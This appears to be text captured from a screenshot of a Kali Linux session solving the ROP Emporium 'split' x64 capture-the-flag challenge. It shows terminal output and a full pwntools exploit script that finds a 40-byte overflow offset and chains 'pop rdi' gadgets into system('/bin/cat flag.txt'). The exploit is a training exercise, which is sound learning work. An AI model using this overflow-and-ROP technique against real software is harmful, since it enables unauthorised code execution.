 File Actions Edit View Help
kali@kali: ~/Downloads/ropemporium/challenge2/x64
kali@kali: ~/Downloads/ropemporiu
Stack: No canary found
NX: NX enabled
PIE: No PIE (0×400000)
Stripped: No
[+] Starting local process '/home/kali/Downloa
[*] Process '/home/kali/Downloads/ropemporium/
[+] Parsing corefile...: Done
[*] '/home/kali/Downloads/ropemporium/challeng
Arch: amd64-64-little
RIP: 0×400741
RSP: 0×7ffdb480d2b8
Exe: '/home/kali/Downloads/ropempori
Fault: 0×6161616161616166
Found offset 40
[+] Starting local process '/home/kali/Downloa
[*] Switching to interactive mode
split by ROP Emporium
x86_64
Contriving a reason to ask user for data...
> Thank you!
ROPE{a_placeholder_32byte_flag!}
split by ROP Emporium
x86_64
Contriving a reason to ask user for data...
> $
File Edit Selection View ...
Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
exploit.py
home > kali > Downloads > ropemporium > challenge2 > x64 > exploit.py
1 from pwn import *
2
3 bin = '/home/kali/Downloads/ropemporium/challenge2/x64/split'
4
5 bin= ELF(bin)
6 context.binary = bin
7 context.log_level = 'info'
8
9 p= process(bin.path)
10 p.sendline(cyclic(400, n=8))
11 p.wait_for_close()
12 core= p.corefile
13
14 leak= core.read(core.rsp, 8) #read from stack where ret crashed instead of reading eip/rip
15 offset= cyclic_find(leak, n=8)
16 print(f"Found offset {offset}")
17
18 system= bin.plt['system'] # 0x080483e0 (hardcoded address) could also be used
19 main= bin.symbols['main'] #safe return to a viable function
20 rdi = next(bin.search(asm('pop rdi; ret'))) # can be found with ropper -f split
21 str= next(bin.search(b"/bin/cat flag.txt")) # can be found with rabin2 -z split
22 ret= next(bin.search(asm('; ret'))) # ret to realign the stack
23 chain= flat( b'A' * offset , p64(rdi), p64(str), p64(ret),p64(system),p64(main) )
24
25 p2= process(bin.path)
26 p2.sendline(chain)
27 p2.interactive()
28
Restricted Mode 0 0 Ln 21, Col 84 Spaces: 4 UTF-8 LF {} Python